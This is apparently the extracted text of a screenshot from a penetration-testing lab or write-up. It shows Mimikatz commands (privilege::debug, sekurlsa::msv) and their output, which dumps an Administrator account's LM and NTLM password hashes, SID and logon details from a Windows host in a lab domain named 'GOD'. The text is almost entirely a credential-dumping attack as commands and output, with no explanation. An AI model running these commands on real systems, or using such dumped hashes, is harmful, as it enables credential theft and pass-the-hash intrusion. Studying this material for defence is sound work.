 mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::msv
Authentication Id : 0 ; 2312837 (00000000:00234a85)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2021/1/31 15:54:53
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87237cc0a5cbc3c059
* NTLM : a45a7246dd74b64a67f22fd7020f1bd8
* SHA1 :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
NOVASEC